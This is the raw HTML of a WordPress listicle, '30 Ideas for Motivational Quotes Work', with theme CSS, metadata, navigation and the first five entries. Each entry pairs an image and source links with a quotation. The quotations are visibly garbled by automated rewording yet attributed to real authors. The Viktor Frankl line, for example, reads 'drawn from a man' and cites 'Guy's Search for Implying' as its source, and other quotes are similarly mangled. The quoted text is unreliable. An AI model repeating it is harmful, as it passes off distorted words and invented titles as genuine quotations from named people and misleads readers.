						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "30 Ideas for Motivational Quotes Work",
    "description": "30 Ideas for Motivational Quotes Work . Failing isn&#8217;t always concerning discovering to be much better, much&hellip;",
    "datePublished": "2022-08-29",
    "datemodified": "2022-08-29",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/motivational-quotes-work\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Motivational Quotes Work Lovely Motivational Quotes for Work to Get You Through the Week-670252.png",
        "width": 600,
        "height": 1200
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/quote\/",
                "name": "Quote"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/quote\/motivational-quotes\/",
                "name": "Motivational Quotes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/motivational-quotes-work\/",
                "name": "30 Ideas for Motivational Quotes Work"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-65858 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/quote/">Quote</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/quote/motivational-quotes/">Motivational Quotes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>30 Ideas for Motivational Quotes Work</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-65858" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/quote/motivational-quotes/"  rel="category tag">Motivational Quotes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">30 Ideas for Motivational Quotes Work</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-08-29T21:25:57+00:00">August 29, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-08-29T21:25:57+00:00">August 29, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Quotes%20Work%20Lovely%20Motivational%20Quotes%20for%20Work%20to%20Get%20You%20Through%20the%20Week-670252.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Motivational Quotes Work Lovely Motivational Quotes for Work to Get You Through the Week" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Quotes%20Work%20Lovely%20Motivational%20Quotes%20for%20Work%20to%20Get%20You%20Through%20the%20Week-670252.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Motivational_Quotes_for_Work_to_Get_You_Through_the_Week">1. Motivational Quotes for Work to Get You Through the Week</a></li><li><a href="#2_Motivational_Quotes_for_Work_to_Get_You_Through_the_Week">2. Motivational Quotes for Work to Get You Through the Week</a></li><li><a href="#3_Art_Tuesday_Words_of_Focus">3. Art Tuesday Words of Focus</a></li><li><a href="#4_Motivational_Quotes_for_Work_to_Get_You_Through_the_Week">4. Motivational Quotes for Work to Get You Through the Week</a></li><li><a href="#5_Wednesday_Motivational_Quotes_For_Work_QuotesGram">5. Wednesday Motivational Quotes For Work QuotesGram</a></li><li><a href="#6_Work_Related_Inspirational_Quotes_QuotesGram">6. Work Related Inspirational Quotes QuotesGram</a></li><li><a href="#7_March_2012">7. March 2012</a></li><li><a href="#8_100_Hard_Work_Quotes_to_Achieve_All_You_Want_in_Life">8. 100 Hard Work Quotes to Achieve All You Want in Life</a></li><li><a href="#9_Inspirational_Quotes_For_Work_QuotesGram">9. Inspirational Quotes For Work QuotesGram</a></li><li><a href="#10_Let_Your_Work_Speak_For_Itself_Be_Worthy_of_Your_Lifes">10. Let Your Work Speak For Itself Be Worthy of Your Life’s</a></li><li><a href="#11_quotIt_always_seems_impossible_until_it_s_done_Nelson">11. &quot;It always seems impossible until it s done Nelson</a></li><li><a href="#12_45_Inspirational_Quotes_That_Will_Get_You_Through_the_Work">12. 45 Inspirational Quotes That Will Get You Through the Work</a></li><li><a href="#13_40_Inspiring_Motivational_Quotes_about_Hard_Work">13. 40 Inspiring Motivational Quotes about Hard Work</a></li><li><a href="#14_Quotes_About_Planning_For_Success_QuotesGram">14. Quotes About Planning For Success QuotesGram</a></li><li><a href="#15_Motivational_Quotes_for_Work_to_Get_You_Through_the_Week">15. Motivational Quotes for Work to Get You Through the Week</a></li><li><a href="#16_Myrtle_Beach_Marathon_Goals">16. Myrtle Beach Marathon Goals</a></li><li><a href="#17_45_Inspirational_Quotes_That_Will_Get_You_Through_the_Work">17. 45 Inspirational Quotes That Will Get You Through the Work</a></li><li><a href="#18_Funny_Work_Quotes_Inspirational_QuotesGram">18. Funny Work Quotes Inspirational QuotesGram</a></li><li><a href="#19_The_50_All_Time_Best_Motivational_Quotes_For_Work">19. The 50 All Time Best Motivational Quotes For Work</a></li><li><a href="#20_Amazing_Quotes_on_Flipboard_by_Damien_Thomas">20. Amazing Quotes on Flipboard by Damien Thomas</a></li><li><a href="#21_100_Hard_Work_Quotes_to_Achieve_All_You_Want_in_Life">21. 100 Hard Work Quotes to Achieve All You Want in Life</a></li><li><a href="#22_112_Motivational_Quotes_to_Hustle_You_to_Get_More_Done">22. 112 Motivational Quotes to Hustle You to Get More Done</a></li><li><a href="#23_The_50_All_Time_Best_Motivational_Quotes_For_Work">23. The 50 All Time Best Motivational Quotes For Work</a></li><li><a href="#24_50_Best_Motivational_Quotes_To_Over_e_Life_s_Challenges">24. 50 Best Motivational Quotes To Over e Life s Challenges</a></li><li><a href="#25_Best_10_Motivational_quotes_for_students_ideas_on">25. Best 10 Motivational quotes for students ideas on</a></li><li><a href="#26_inspirational_quotes_for_workplace_The_Best_Inspirational">26. inspirational quotes for workplace The Best Inspirational</a></li><li><a href="#27_90_Funny_Inspirational_Quotes_Celebrating_Life_Success">27. 90 Funny Inspirational Quotes Celebrating Life &amp; Success</a></li><li><a href="#28_158_Funny_Motivational_Quotes_to_Inspire_You_With_A_Smile">28. 158 Funny Motivational Quotes to Inspire You With A Smile</a></li><li><a href="#29_Funny_Work_Quotes_Inspirational_QuotesGram">29. Funny Work Quotes Inspirational QuotesGram</a></li><li><a href="#30_Positive_Quotes_For_The_Workplace_QuotesGram">30. Positive Quotes For The Workplace QuotesGram</a></li></ul></div>
<br />
<b>30 Ideas for Motivational Quotes Work<br />
</b>.<br />
Failing isn&#8217;t always concerning discovering to be much better, much faster or stronger. In some cases it has to do with learning, in hindsight, that the most effective was yet ahead.</p>
<p>&nbsp;</p>
<h2><span id="1_Motivational_Quotes_for_Work_to_Get_You_Through_the_Week">1. Motivational Quotes for Work to Get You Through the Week</span></h2>
<p><img title="motivational quotes for work" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-lovely-motivational-quotes-for-work-to-get-you-through-the-week-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-lovely-motivational-quotes-for-work-to-get-you-through-the-week-of-motivational-quotes-work.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Motivational Quotes Work<br />
 from Motivational Quotes for Work to Get You Through the Week</b>. Source Image: <a href="http://www.careerexperts.co.uk/wp-content/uploads/2017/07/Motivational-quotes-for-work-1-min.jpg" target="_blank" rel="noopener noreferrer">www.careerexperts.co.uk</a>. Visit this site for details: <a href="http://www.careerexperts.co.uk/career-progression/motivational-quotes-for-work" target="_blank" rel="noopener noreferrer">www.careerexperts.co.uk</a></p>
<p>&#8221; Whatever can be drawn from a man however one point: the last of the human freedoms-to select one&#8217;s perspective in any type of provided set of conditions, to select one&#8217;s own way.&#8221;? Viktor E. Frankl, Guy&#8217;s Search for Implying</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Motivational_Quotes_for_Work_to_Get_You_Through_the_Week">2. Motivational Quotes for Work to Get You Through the Week</span></h2>
<p><img title="motivational quotes for work" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-beautiful-motivational-quotes-for-work-to-get-you-through-the-week-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-beautiful-motivational-quotes-for-work-to-get-you-through-the-week-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Motivational Quotes for Work to Get You Through the Week</b>. Source Image: <a href="http://www.careerexperts.co.uk/wp-content/uploads/2017/07/Motivational-quotes-for-work-8-min.jpg" target="_blank" rel="noopener noreferrer">www.careerexperts.co.uk</a>. Visit this site for details: <a href="http://www.careerexperts.co.uk/career-progression/motivational-quotes-for-work" target="_blank" rel="noopener noreferrer">www.careerexperts.co.uk</a></p>
<p>In order to advance and bring in excellent people and also opportunities into our life, we have to increase to their level. The even more we concentrate our power by doing this, the closer we pertain to understanding our life&#8217;s objective.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Art_Tuesday_Words_of_Focus">3. Art Tuesday Words of Focus</span></h2>
<p><img title="art tuesday words of focus" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-fresh-art-tuesday-words-of-focus-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-fresh-art-tuesday-words-of-focus-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Art Tuesday Words of Focus</b>. Source Image: <a href="https://damageonsight.files.wordpress.com/2013/11/daily_motivational_quotes_for_work.jpg" target="_blank" rel="noopener noreferrer">damageonsight.wordpress.com</a>. Visit this site for details: <a href="https://damageonsight.wordpress.com/2013/11/19/art-tuesday-words-of-focus/" target="_blank" rel="noopener noreferrer">damageonsight.wordpress.com</a></p>
<p>6. &#8220;Take up one idea. Make that a person idea your life&#8211; consider it, desire for it, live on that suggestion. Let the mind, muscles, nerves, every part of your body, have plenty of that idea, and also just leave every various other suggestion alone. This is the way to success.&#8221;&#8211; Swami Vivekananda</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Motivational_Quotes_for_Work_to_Get_You_Through_the_Week">4. Motivational Quotes for Work to Get You Through the Week</span></h2>
<p><img title="motivational quotes for work" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-luxury-motivational-quotes-for-work-to-get-you-through-the-week-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-luxury-motivational-quotes-for-work-to-get-you-through-the-week-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Motivational Quotes for Work to Get You Through the Week</b>. Source Image: <a href="http://www.careerexperts.co.uk/wp-content/uploads/2017/07/Motivational-quotes-for-work-min.jpg" target="_blank" rel="noopener noreferrer">www.careerexperts.co.uk</a>. Visit this site for details: <a href="http://www.careerexperts.co.uk/career-progression/motivational-quotes-for-work" target="_blank" rel="noopener noreferrer">www.careerexperts.co.uk</a></p>
<p>&#8221; Be grateful of what you already have while you seek your objectives. If you aren&#8217;t thankful for what you currently have, what makes you think you would certainly enjoy with more.&#8221;? Roy T. Bennett, The Light in the Heart</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Wednesday_Motivational_Quotes_For_Work_QuotesGram">5. Wednesday Motivational Quotes For Work QuotesGram</span></h2>
<p><img title="wednesday motivational quotes for work" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-wednesday-motivational-quotes-for-work-quotesgram-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-wednesday-motivational-quotes-for-work-quotesgram-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
